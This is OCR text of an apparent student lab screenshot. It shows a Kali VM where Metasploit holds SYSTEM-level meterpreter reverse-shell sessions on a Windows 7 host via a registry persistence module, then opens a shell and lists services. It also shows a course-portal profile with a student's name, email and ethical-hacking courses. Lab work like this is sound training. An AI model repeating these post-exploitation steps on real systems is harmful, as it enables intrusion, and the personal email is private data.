 kali-linux-2025.3-virtualbox-amd64 (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
10.0.2.4 Disconnected No target 85% 1
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7HE 10.0.2.4:4444 -> 10.0.2.15:49160 (10.0.2.15)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7HE 10.0.2.4:4444 -> 10.0.2.15:49161 (10.0.2.15)
msf exploit(windows/persistence/registry) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf exploit(windows/persistence/registry) > session 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf exploit(windows/persistence/registry) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2632 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>sc query
sc query
NOMBRE_SERVICIO: Appinfo
NOMBRE_MOSTRAR : Informaci�n de la aplicaci�n
TIPO : 20 WIN32_SHARE_PROCESS
ESTADO : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
COD_SALIDA_WIN32 : 0 (0x0)
COD_SALIDA_SERVICIO: 0 (0x0)
PUNTO_COMPROB. : 0x0
INDICACION_INICIO : 0x0
NOMBRE_SERVICIO: AudioEndpointBuilder
NOMBRE_MOSTRAR : Compilador de extremo de audio de Windows
TIPO : 20 WIN32_SHARE_PROCESS
ESTADO : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
COD_SALIDA_WIN32 : 0 (0x0)
COD_SALIDA_SERVICIO: 0 (0x0)
ALBERTO While Sh
mecd.e...
Aplicaciones Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)